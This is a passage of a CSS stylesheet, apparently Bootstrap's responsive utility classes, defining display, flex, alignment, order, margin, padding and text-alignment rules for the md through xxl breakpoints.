  }
  .align-content-md-between {
    align-content: space-between!important
  }
  .align-content-md-around {
    align-content: space-around!important
  }
  .align-content-md-stretch {
    align-content: stretch!important
  }
  .align-self-md-auto {
    align-self: auto!important
  }
  .align-self-md-start {
    align-self: flex-start!important
  }
  .align-self-md-end {
    align-self: flex-end!important
  }
  .align-self-md-center {
    align-self: center!important
  }
  .align-self-md-baseline {
    align-self: baseline!important
  }
  .align-self-md-stretch {
    align-self: stretch!important
  }
  .order-md-first {
    order: -1!important
  }
  .order-md-0 {
    order: 0!important
  }
  .order-md-1 {
    order: 1!important
  }
  .order-md-2 {
    order: 2!important
  }
  .order-md-3 {
    order: 3!important
  }
  .order-md-4 {
    order: 4!important
  }
  .order-md-5 {
    order: 5!important
  }
  .order-md-last {
    order: 6!important
  }
  .m-md-0 {
    margin: 0!important
  }
  .m-md-1 {
    margin: .25rem!important
  }
  .m-md-2 {
    margin: .5rem!important
  }
  .m-md-3 {
    margin: 1rem!important
  }
  .m-md-4 {
    margin: 1.5rem!important
  }
  .m-md-5 {
    margin: 3rem!important
  }
  .m-md-auto {
    margin: auto!important
  }
  .mx-md-0 {
    margin-right: 0!important;
    margin-left: 0!important
  }
  .mx-md-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important
  }
  .mx-md-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important
  }
  .mx-md-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important
  }
  .mx-md-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important
  }
  .mx-md-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important
  }
  .mx-md-auto {
    margin-right: auto!important;
    margin-left: auto!important
  }
  .my-md-0 {
    margin-top: 0!important;
    margin-bottom: 0!important
  }
  .my-md-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important
  }
  .my-md-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important
  }
  .my-md-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important
  }
  .my-md-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important
  }
  .my-md-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important
  }
  .my-md-auto {
    margin-top: auto!important;
    margin-bottom: auto!important
  }
  .mt-md-0 {
    margin-top: 0!important
  }
  .mt-md-1 {
    margin-top: .25rem!important
  }
  .mt-md-2 {
    margin-top: .5rem!important
  }
  .mt-md-3 {
    margin-top: 1rem!important
  }
  .mt-md-4 {
    margin-top: 1.5rem!important
  }
  .mt-md-5 {
    margin-top: 3rem!important
  }
  .mt-md-auto {
    margin-top: auto!important
  }
  .me-md-0 {
    margin-right: 0!important
  }
  .me-md-1 {
    margin-right: .25rem!important
  }
  .me-md-2 {
    margin-right: .5rem!important
  }
  .me-md-3 {
    margin-right: 1rem!important
  }
  .me-md-4 {
    margin-right: 1.5rem!important
  }
  .me-md-5 {
    margin-right: 3rem!important
  }
  .me-md-auto {
    margin-right: auto!important
  }
  .mb-md-0 {
    margin-bottom: 0!important
  }
  .mb-md-1 {
    margin-bottom: .25rem!important
  }
  .mb-md-2 {
    margin-bottom: .5rem!important
  }
  .mb-md-3 {
    margin-bottom: 1rem!important
  }
  .mb-md-4 {
    margin-bottom: 1.5rem!important
  }
  .mb-md-5 {
    margin-bottom: 3rem!important
  }
  .mb-md-auto {
    margin-bottom: auto!important
  }
  .ms-md-0 {
    margin-left: 0!important
  }
  .ms-md-1 {
    margin-left: .25rem!important
  }
  .ms-md-2 {
    margin-left: .5rem!important
  }
  .ms-md-3 {
    margin-left: 1rem!important
  }
  .ms-md-4 {
    margin-left: 1.5rem!important
  }
  .ms-md-5 {
    margin-left: 3rem!important
  }
  .ms-md-auto {
    margin-left: auto!important
  }
  .p-md-0 {
    padding: 0!important
  }
  .p-md-1 {
    padding: .25rem!important
  }
  .p-md-2 {
    padding: .5rem!important
  }
  .p-md-3 {
    padding: 1rem!important
  }
  .p-md-4 {
    padding: 1.5rem!important
  }
  .p-md-5 {
    padding: 3rem!important
  }
  .px-md-0 {
    padding-right: 0!important;
    padding-left: 0!important
  }
  .px-md-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important
  }
  .px-md-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important
  }
  .px-md-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important
  }
  .px-md-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important
  }
  .px-md-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important
  }
  .py-md-0 {
    padding-top: 0!important;
    padding-bottom: 0!important
  }
  .py-md-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important
  }
  .py-md-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important
  }
  .py-md-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important
  }
  .py-md-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important
  }
  .py-md-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important
  }
  .pt-md-0 {
    padding-top: 0!important
  }
  .pt-md-1 {
    padding-top: .25rem!important
  }
  .pt-md-2 {
    padding-top: .5rem!important
  }
  .pt-md-3 {
    padding-top: 1rem!important
  }
  .pt-md-4 {
    padding-top: 1.5rem!important
  }
  .pt-md-5 {
    padding-top: 3rem!important
  }
  .pe-md-0 {
    padding-right: 0!important
  }
  .pe-md-1 {
    padding-right: .25rem!important
  }
  .pe-md-2 {
    padding-right: .5rem!important
  }
  .pe-md-3 {
    padding-right: 1rem!important
  }
  .pe-md-4 {
    padding-right: 1.5rem!important
  }
  .pe-md-5 {
    padding-right: 3rem!important
  }
  .pb-md-0 {
    padding-bottom: 0!important
  }
  .pb-md-1 {
    padding-bottom: .25rem!important
  }
  .pb-md-2 {
    padding-bottom: .5rem!important
  }
  .pb-md-3 {
    padding-bottom: 1rem!important
  }
  .pb-md-4 {
    padding-bottom: 1.5rem!important
  }
  .pb-md-5 {
    padding-bottom: 3rem!important
  }
  .ps-md-0 {
    padding-left: 0!important
  }
  .ps-md-1 {
    padding-left: .25rem!important
  }
  .ps-md-2 {
    padding-left: .5rem!important
  }
  .ps-md-3 {
    padding-left: 1rem!important
  }
  .ps-md-4 {
    padding-left: 1.5rem!important
  }
  .ps-md-5 {
    padding-left: 3rem!important
  }
  .text-md-start {
    text-align: left!important
  }
  .text-md-end {
    text-align: right!important
  }
  .text-md-center {
    text-align: center!important
  }
}

@media (min-width:992px) {
  .float-lg-start {
    float: left!important
  }
  .float-lg-end {
    float: right!important
  }
  .float-lg-none {
    float: none!important
  }
  .d-lg-inline {
    display: inline!important
  }
  .d-lg-inline-block {
    display: inline-block!important
  }
  .d-lg-block {
    display: block!important
  }
  .d-lg-grid {
    display: grid!important
  }
  .d-lg-table {
    display: table!important
  }
  .d-lg-table-row {
    display: table-row!important
  }
  .d-lg-table-cell {
    display: table-cell!important
  }
  .d-lg-flex {
    display: flex!important
  }
  .d-lg-inline-flex {
    display: inline-flex!important
  }
  .d-lg-none {
    display: none!important
  }
  .flex-lg-fill {
    flex: 1 1 auto!important
  }
  .flex-lg-row {
    flex-direction: row!important
  }
  .flex-lg-column {
    flex-direction: column!important
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse!important
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse!important
  }
  .flex-lg-grow-0 {
    flex-grow: 0!important
  }
  .flex-lg-grow-1 {
    flex-grow: 1!important
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0!important
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1!important
  }
  .flex-lg-wrap {
    flex-wrap: wrap!important
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap!important
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse!important
  }
  .gap-lg-0 {
    gap: 0!important
  }
  .gap-lg-1 {
    gap: .25rem!important
  }
  .gap-lg-2 {
    gap: .5rem!important
  }
  .gap-lg-3 {
    gap: 1rem!important
  }
  .gap-lg-4 {
    gap: 1.5rem!important
  }
  .gap-lg-5 {
    gap: 3rem!important
  }
  .justify-content-lg-start {
    justify-content: flex-start!important
  }
  .justify-content-lg-end {
    justify-content: flex-end!important
  }
  .justify-content-lg-center {
    justify-content: center!important
  }
  .justify-content-lg-between {
    justify-content: space-between!important
  }
  .justify-content-lg-around {
    justify-content: space-around!important
  }
  .justify-content-lg-evenly {
    justify-content: space-evenly!important
  }
  .align-items-lg-start {
    align-items: flex-start!important
  }
  .align-items-lg-end {
    align-items: flex-end!important
  }
  .align-items-lg-center {
    align-items: center!important
  }
  .align-items-lg-baseline {
    align-items: baseline!important
  }
  .align-items-lg-stretch {
    align-items: stretch!important
  }
  .align-content-lg-start {
    align-content: flex-start!important
  }
  .align-content-lg-end {
    align-content: flex-end!important
  }
  .align-content-lg-center {
    align-content: center!important
  }
  .align-content-lg-between {
    align-content: space-between!important
  }
  .align-content-lg-around {
    align-content: space-around!important
  }
  .align-content-lg-stretch {
    align-content: stretch!important
  }
  .align-self-lg-auto {
    align-self: auto!important
  }
  .align-self-lg-start {
    align-self: flex-start!important
  }
  .align-self-lg-end {
    align-self: flex-end!important
  }
  .align-self-lg-center {
    align-self: center!important
  }
  .align-self-lg-baseline {
    align-self: baseline!important
  }
  .align-self-lg-stretch {
    align-self: stretch!important
  }
  .order-lg-first {
    order: -1!important
  }
  .order-lg-0 {
    order: 0!important
  }
  .order-lg-1 {
    order: 1!important
  }
  .order-lg-2 {
    order: 2!important
  }
  .order-lg-3 {
    order: 3!important
  }
  .order-lg-4 {
    order: 4!important
  }
  .order-lg-5 {
    order: 5!important
  }
  .order-lg-last {
    order: 6!important
  }
  .m-lg-0 {
    margin: 0!important
  }
  .m-lg-1 {
    margin: .25rem!important
  }
  .m-lg-2 {
    margin: .5rem!important
  }
  .m-lg-3 {
    margin: 1rem!important
  }
  .m-lg-4 {
    margin: 1.5rem!important
  }
  .m-lg-5 {
    margin: 3rem!important
  }
  .m-lg-auto {
    margin: auto!important
  }
  .mx-lg-0 {
    margin-right: 0!important;
    margin-left: 0!important
  }
  .mx-lg-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important
  }
  .mx-lg-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important
  }
  .mx-lg-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important
  }
  .mx-lg-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important
  }
  .mx-lg-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important
  }
  .mx-lg-auto {
    margin-right: auto!important;
    margin-left: auto!important
  }
  .my-lg-0 {
    margin-top: 0!important;
    margin-bottom: 0!important
  }
  .my-lg-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important
  }
  .my-lg-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important
  }
  .my-lg-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important
  }
  .my-lg-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important
  }
  .my-lg-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important
  }
  .my-lg-auto {
    margin-top: auto!important;
    margin-bottom: auto!important
  }
  .mt-lg-0 {
    margin-top: 0!important
  }
  .mt-lg-1 {
    margin-top: .25rem!important
  }
  .mt-lg-2 {
    margin-top: .5rem!important
  }
  .mt-lg-3 {
    margin-top: 1rem!important
  }
  .mt-lg-4 {
    margin-top: 1.5rem!important
  }
  .mt-lg-5 {
    margin-top: 3rem!important
  }
  .mt-lg-auto {
    margin-top: auto!important
  }
  .me-lg-0 {
    margin-right: 0!important
  }
  .me-lg-1 {
    margin-right: .25rem!important
  }
  .me-lg-2 {
    margin-right: .5rem!important
  }
  .me-lg-3 {
    margin-right: 1rem!important
  }
  .me-lg-4 {
    margin-right: 1.5rem!important
  }
  .me-lg-5 {
    margin-right: 3rem!important
  }
  .me-lg-auto {
    margin-right: auto!important
  }
  .mb-lg-0 {
    margin-bottom: 0!important
  }
  .mb-lg-1 {
    margin-bottom: .25rem!important
  }
  .mb-lg-2 {
    margin-bottom: .5rem!important
  }
  .mb-lg-3 {
    margin-bottom: 1rem!important
  }
  .mb-lg-4 {
    margin-bottom: 1.5rem!important
  }
  .mb-lg-5 {
    margin-bottom: 3rem!important
  }
  .mb-lg-auto {
    margin-bottom: auto!important
  }
  .ms-lg-0 {
    margin-left: 0!important
  }
  .ms-lg-1 {
    margin-left: .25rem!important
  }
  .ms-lg-2 {
    margin-left: .5rem!important
  }
  .ms-lg-3 {
    margin-left: 1rem!important
  }
  .ms-lg-4 {
    margin-left: 1.5rem!important
  }
  .ms-lg-5 {
    margin-left: 3rem!important
  }
  .ms-lg-auto {
    margin-left: auto!important
  }
  .p-lg-0 {
    padding: 0!important
  }
  .p-lg-1 {
    padding: .25rem!important
  }
  .p-lg-2 {
    padding: .5rem!important
  }
  .p-lg-3 {
    padding: 1rem!important
  }
  .p-lg-4 {
    padding: 1.5rem!important
  }
  .p-lg-5 {
    padding: 3rem!important
  }
  .px-lg-0 {
    padding-right: 0!important;
    padding-left: 0!important
  }
  .px-lg-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important
  }
  .px-lg-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important
  }
  .px-lg-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important
  }
  .px-lg-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important
  }
  .px-lg-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important
  }
  .py-lg-0 {
    padding-top: 0!important;
    padding-bottom: 0!important
  }
  .py-lg-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important
  }
  .py-lg-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important
  }
  .py-lg-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important
  }
  .py-lg-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important
  }
  .py-lg-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important
  }
  .pt-lg-0 {
    padding-top: 0!important
  }
  .pt-lg-1 {
    padding-top: .25rem!important
  }
  .pt-lg-2 {
    padding-top: .5rem!important
  }
  .pt-lg-3 {
    padding-top: 1rem!important
  }
  .pt-lg-4 {
    padding-top: 1.5rem!important
  }
  .pt-lg-5 {
    padding-top: 3rem!important
  }
  .pe-lg-0 {
    padding-right: 0!important
  }
  .pe-lg-1 {
    padding-right: .25rem!important
  }
  .pe-lg-2 {
    padding-right: .5rem!important
  }
  .pe-lg-3 {
    padding-right: 1rem!important
  }
  .pe-lg-4 {
    padding-right: 1.5rem!important
  }
  .pe-lg-5 {
    padding-right: 3rem!important
  }
  .pb-lg-0 {
    padding-bottom: 0!important
  }
  .pb-lg-1 {
    padding-bottom: .25rem!important
  }
  .pb-lg-2 {
    padding-bottom: .5rem!important
  }
  .pb-lg-3 {
    padding-bottom: 1rem!important
  }
  .pb-lg-4 {
    padding-bottom: 1.5rem!important
  }
  .pb-lg-5 {
    padding-bottom: 3rem!important
  }
  .ps-lg-0 {
    padding-left: 0!important
  }
  .ps-lg-1 {
    padding-left: .25rem!important
  }
  .ps-lg-2 {
    padding-left: .5rem!important
  }
  .ps-lg-3 {
    padding-left: 1rem!important
  }
  .ps-lg-4 {
    padding-left: 1.5rem!important
  }
  .ps-lg-5 {
    padding-left: 3rem!important
  }
  .text-lg-start {
    text-align: left!important
  }
  .text-lg-end {
    text-align: right!important
  }
  .text-lg-center {
    text-align: center!important
  }
}

@media (min-width:1200px) {
  .float-xl-start {
    float: left!important
  }
  .float-xl-end {
    float: right!important
  }
  .float-xl-none {
    float: none!important
  }
  .d-xl-inline {
    display: inline!important
  }
  .d-xl-inline-block {
    display: inline-block!important
  }
  .d-xl-block {
    display: block!important
  }
  .d-xl-grid {
    display: grid!important
  }
  .d-xl-table {
    display: table!important
  }
  .d-xl-table-row {
    display: table-row!important
  }
  .d-xl-table-cell {
    display: table-cell!important
  }
  .d-xl-flex {
    display: flex!important
  }
  .d-xl-inline-flex {
    display: inline-flex!important
  }
  .d-xl-none {
    display: none!important
  }
  .flex-xl-fill {
    flex: 1 1 auto!important
  }
  .flex-xl-row {
    flex-direction: row!important
  }
  .flex-xl-column {
    flex-direction: column!important
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse!important
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse!important
  }
  .flex-xl-grow-0 {
    flex-grow: 0!important
  }
  .flex-xl-grow-1 {
    flex-grow: 1!important
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0!important
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1!important
  }
  .flex-xl-wrap {
    flex-wrap: wrap!important
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap!important
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse!important
  }
  .gap-xl-0 {
    gap: 0!important
  }
  .gap-xl-1 {
    gap: .25rem!important
  }
  .gap-xl-2 {
    gap: .5rem!important
  }
  .gap-xl-3 {
    gap: 1rem!important
  }
  .gap-xl-4 {
    gap: 1.5rem!important
  }
  .gap-xl-5 {
    gap: 3rem!important
  }
  .justify-content-xl-start {
    justify-content: flex-start!important
  }
  .justify-content-xl-end {
    justify-content: flex-end!important
  }
  .justify-content-xl-center {
    justify-content: center!important
  }
  .justify-content-xl-between {
    justify-content: space-between!important
  }
  .justify-content-xl-around {
    justify-content: space-around!important
  }
  .justify-content-xl-evenly {
    justify-content: space-evenly!important
  }
  .align-items-xl-start {
    align-items: flex-start!important
  }
  .align-items-xl-end {
    align-items: flex-end!important
  }
  .align-items-xl-center {
    align-items: center!important
  }
  .align-items-xl-baseline {
    align-items: baseline!important
  }
  .align-items-xl-stretch {
    align-items: stretch!important
  }
  .align-content-xl-start {
    align-content: flex-start!important
  }
  .align-content-xl-end {
    align-content: flex-end!important
  }
  .align-content-xl-center {
    align-content: center!important
  }
  .align-content-xl-between {
    align-content: space-between!important
  }
  .align-content-xl-around {
    align-content: space-around!important
  }
  .align-content-xl-stretch {
    align-content: stretch!important
  }
  .align-self-xl-auto {
    align-self: auto!important
  }
  .align-self-xl-start {
    align-self: flex-start!important
  }
  .align-self-xl-end {
    align-self: flex-end!important
  }
  .align-self-xl-center {
    align-self: center!important
  }
  .align-self-xl-baseline {
    align-self: baseline!important
  }
  .align-self-xl-stretch {
    align-self: stretch!important
  }
  .order-xl-first {
    order: -1!important
  }
  .order-xl-0 {
    order: 0!important
  }
  .order-xl-1 {
    order: 1!important
  }
  .order-xl-2 {
    order: 2!important
  }
  .order-xl-3 {
    order: 3!important
  }
  .order-xl-4 {
    order: 4!important
  }
  .order-xl-5 {
    order: 5!important
  }
  .order-xl-last {
    order: 6!important
  }
  .m-xl-0 {
    margin: 0!important
  }
  .m-xl-1 {
    margin: .25rem!important
  }
  .m-xl-2 {
    margin: .5rem!important
  }
  .m-xl-3 {
    margin: 1rem!important
  }
  .m-xl-4 {
    margin: 1.5rem!important
  }
  .m-xl-5 {
    margin: 3rem!important
  }
  .m-xl-auto {
    margin: auto!important
  }
  .mx-xl-0 {
    margin-right: 0!important;
    margin-left: 0!important
  }
  .mx-xl-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important
  }
  .mx-xl-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important
  }
  .mx-xl-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important
  }
  .mx-xl-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important
  }
  .mx-xl-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important
  }
  .mx-xl-auto {
    margin-right: auto!important;
    margin-left: auto!important
  }
  .my-xl-0 {
    margin-top: 0!important;
    margin-bottom: 0!important
  }
  .my-xl-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important
  }
  .my-xl-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important
  }
  .my-xl-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important
  }
  .my-xl-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important
  }
  .my-xl-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important
  }
  .my-xl-auto {
    margin-top: auto!important;
    margin-bottom: auto!important
  }
  .mt-xl-0 {
    margin-top: 0!important
  }
  .mt-xl-1 {
    margin-top: .25rem!important
  }
  .mt-xl-2 {
    margin-top: .5rem!important
  }
  .mt-xl-3 {
    margin-top: 1rem!important
  }
  .mt-xl-4 {
    margin-top: 1.5rem!important
  }
  .mt-xl-5 {
    margin-top: 3rem!important
  }
  .mt-xl-auto {
    margin-top: auto!important
  }
  .me-xl-0 {
    margin-right: 0!important
  }
  .me-xl-1 {
    margin-right: .25rem!important
  }
  .me-xl-2 {
    margin-right: .5rem!important
  }
  .me-xl-3 {
    margin-right: 1rem!important
  }
  .me-xl-4 {
    margin-right: 1.5rem!important
  }
  .me-xl-5 {
    margin-right: 3rem!important
  }
  .me-xl-auto {
    margin-right: auto!important
  }
  .mb-xl-0 {
    margin-bottom: 0!important
  }
  .mb-xl-1 {
    margin-bottom: .25rem!important
  }
  .mb-xl-2 {
    margin-bottom: .5rem!important
  }
  .mb-xl-3 {
    margin-bottom: 1rem!important
  }
  .mb-xl-4 {
    margin-bottom: 1.5rem!important
  }
  .mb-xl-5 {
    margin-bottom: 3rem!important
  }
  .mb-xl-auto {
    margin-bottom: auto!important
  }
  .ms-xl-0 {
    margin-left: 0!important
  }
  .ms-xl-1 {
    margin-left: .25rem!important
  }
  .ms-xl-2 {
    margin-left: .5rem!important
  }
  .ms-xl-3 {
    margin-left: 1rem!important
  }
  .ms-xl-4 {
    margin-left: 1.5rem!important
  }
  .ms-xl-5 {
    margin-left: 3rem!important
  }
  .ms-xl-auto {
    margin-left: auto!important
  }
  .p-xl-0 {
    padding: 0!important
  }
  .p-xl-1 {
    padding: .25rem!important
  }
  .p-xl-2 {
    padding: .5rem!important
  }
  .p-xl-3 {
    padding: 1rem!important
  }
  .p-xl-4 {
    padding: 1.5rem!important
  }
  .p-xl-5 {
    padding: 3rem!important
  }
  .px-xl-0 {
    padding-right: 0!important;
    padding-left: 0!important
  }
  .px-xl-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important
  }
  .px-xl-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important
  }
  .px-xl-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important
  }
  .px-xl-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important
  }
  .px-xl-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important
  }
  .py-xl-0 {
    padding-top: 0!important;
    padding-bottom: 0!important
  }
  .py-xl-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important
  }
  .py-xl-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important
  }
  .py-xl-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important
  }
  .py-xl-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important
  }
  .py-xl-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important
  }
  .pt-xl-0 {
    padding-top: 0!important
  }
  .pt-xl-1 {
    padding-top: .25rem!important
  }
  .pt-xl-2 {
    padding-top: .5rem!important
  }
  .pt-xl-3 {
    padding-top: 1rem!important
  }
  .pt-xl-4 {
    padding-top: 1.5rem!important
  }
  .pt-xl-5 {
    padding-top: 3rem!important
  }
  .pe-xl-0 {
    padding-right: 0!important
  }
  .pe-xl-1 {
    padding-right: .25rem!important
  }
  .pe-xl-2 {
    padding-right: .5rem!important
  }
  .pe-xl-3 {
    padding-right: 1rem!important
  }
  .pe-xl-4 {
    padding-right: 1.5rem!important
  }
  .pe-xl-5 {
    padding-right: 3rem!important
  }
  .pb-xl-0 {
    padding-bottom: 0!important
  }
  .pb-xl-1 {
    padding-bottom: .25rem!important
  }
  .pb-xl-2 {
    padding-bottom: .5rem!important
  }
  .pb-xl-3 {
    padding-bottom: 1rem!important
  }
  .pb-xl-4 {
    padding-bottom: 1.5rem!important
  }
  .pb-xl-5 {
    padding-bottom: 3rem!important
  }
  .ps-xl-0 {
    padding-left: 0!important
  }
  .ps-xl-1 {
    padding-left: .25rem!important
  }
  .ps-xl-2 {
    padding-left: .5rem!important
  }
  .ps-xl-3 {
    padding-left: 1rem!important
  }
  .ps-xl-4 {
    padding-left: 1.5rem!important
  }
  .ps-xl-5 {
    padding-left: 3rem!important
  }
  .text-xl-start {
    text-align: left!important
  }
  .text-xl-end {
    text-align: right!important
  }
  .text-xl-center {
    text-align: center!important
  }
}

@media (min-width:1400px) {
  .float-xxl-start {
    float: left!important
  }
  .float-xxl-end {
    float: right!important
  }
  .float-xxl-none {
    float: none!important
  }
  .d-xxl-inline {
    display: inline!important
  }
  .d-xxl-inline-block {
    display: inline-block!important
  }
  .d-xxl-block {
    display: block!important
  }
  .d-xxl-grid {
    display: grid!important
  }
  .d-xxl-table {
    display: table!important
  }
  .d-xxl-table-row {
    display: table-row!important
  }
  .d-xxl-table-cell {
    display: table-cell!important
  }
  .d-xxl-flex {
    display: flex!important
  }
  .d-xxl-inline-flex {
    display: inline-flex!important
  }
  .d-xxl-none {
    display: none!important
  }
  .flex-xxl-fill {
    flex: 1 1 auto!important
  }
  .flex-xxl-row {
    flex-direction: row!important
  }
  .flex-xxl-column {
    flex-direction: column!important
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse!important
  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse!important
  }
  .flex-xxl-grow-0 {
    flex-grow: 0!important
  }
  .flex-xxl-grow-1 {
    flex-grow: 1!important
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0!important
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1!important
  }
  .flex-xxl-wrap {
    flex-wrap: wrap!important
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap!important
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse!important
  }
  .gap-xxl-0 {
    gap: 0!important
  }
  .gap-xxl-1 {
    gap: .25rem!important
  }
  .gap-xxl-2 {
    gap: .5rem!important
  }
  .gap-xxl-3 {
    gap: 1rem!important
  }
  .gap-xxl-4 {
    gap: 1.5rem!important
  }
  .gap-xxl-5 {
    gap: 3rem!important
  }
  .justify-content-xxl-start {
    justify-content: flex-start!important
  }
  .justify-content-xxl-end {
    justify-content: flex-end!important
  }
  .justify-content-xxl-center {
    justify-content: center!important
  }
  .justify-content-xxl-between {
    justify-content: space-between!important
  }
  .justify-content-xxl-around {
    justify-content: space-around!important
  }
  .justify-content-xxl-evenly {
    justify-content: space-evenly!important
  }
  .align-items-xxl-start {
    align-items: flex-start!important
  }
  .align-items-xxl-end {
    align-items: flex-end!important
  }
  .align-items-xxl-center {
    align-items: center!important
  }
  .align-items-xxl-baseline {
    align-items: baseline!important
  }
  .align-items-xxl-stretch {
    align-items: stretch!important
  }
  .align-content-xxl-start {
    align-content: flex-start!important
  }
  .align-content-xxl-end {
    align-content: flex-end!important
  }
  .align-content-xxl-center {
    align-content: center!important
  }
  .align-content-xxl-between {
    align-content: space-between!important
  }
  .align-content-xxl-around {
    align-content: space-around!important
  }
  .align-content-xxl-stretch {
    align-content: stretch!important
  }
  .align-self-xxl-auto {
    align-self: auto!important
  }
  .align-self-xxl-start {
    align-self: flex-start!important
  }
  .align-self-xxl-end {
    align-self: flex-end!important
  }
  .align-self-xxl-center {
    align-self: center!important
  }
  .align-self-xxl-baseline {
    align-self: baseline!important
  }
  .align-self-xxl-stretch {
    align-self: stretch!important
  }
  .order-xxl-first {
    order: -1!important
  }
  .order-xxl-0 {
    order: 0!important
  }
  .order-xxl-1 {
    order: 1!important
  }
  .order-xxl-2 {
    order: 2!important
  }
  .order-xxl-3 {
    order: 3!important
  }
  .order-xxl-4 {
    order: 4!important
  }
  .order-xxl-5 {
    order: 5!important
  }
  .order-xxl-last {
    order: 6!important
  }
  .m-xxl-0 {
    margin: 0!important
  }
  .m-xxl-1 {
    margin: .25rem!important
  }
  .m-xxl-2 {
    margin: .5rem!important
  }
  .m-xxl-3 {
    margin: 1rem!important
  }
  .m-xxl-4 {
    margin: 1.5rem!important
  }
  .m-xxl-5 {
    margin: 3rem!important
  }
  .m-xxl-auto {
    margin: auto!important
  }
  .mx-xxl-0 {
    margin-right: 0!important;
    margin-left: 0!important
  }
  .mx-xxl-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important
  }
  .mx-xxl-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important
  }
  .mx-xxl-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important
  }
  .mx-xxl-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important
  }
  .mx-xxl-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important
  }
  .mx-xxl-auto {
    margin-right: auto!important;
    margin-left: auto!important
  }
  .my-xxl-0 {
    margin-top: 0!important;
    margin-bottom: 0!important
  }
  .my-xxl-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important
  }
  .my-xxl-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important
  }
  .my-xxl-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important
  }
  .my-xxl-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important
  }
  .my-xxl-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important
  }
  .my-xxl-auto {
    margin-top: auto!important;
    margin-bottom: auto!important
  }
  .mt-xxl-0 {
    margin-top: 0!important
  }
  .mt-xxl-1 {
    margin-top: .25rem!important
  }
  .mt-xxl-2 {
    margin-top: .5rem!important
  }
  .mt-xxl-3 {
    margin-top: 1rem!important
  }
  .mt-xxl-4 {
